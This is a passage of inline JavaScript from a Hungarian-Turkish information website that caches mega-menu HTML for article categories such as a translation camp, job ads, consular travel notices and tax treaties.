                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\">A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, 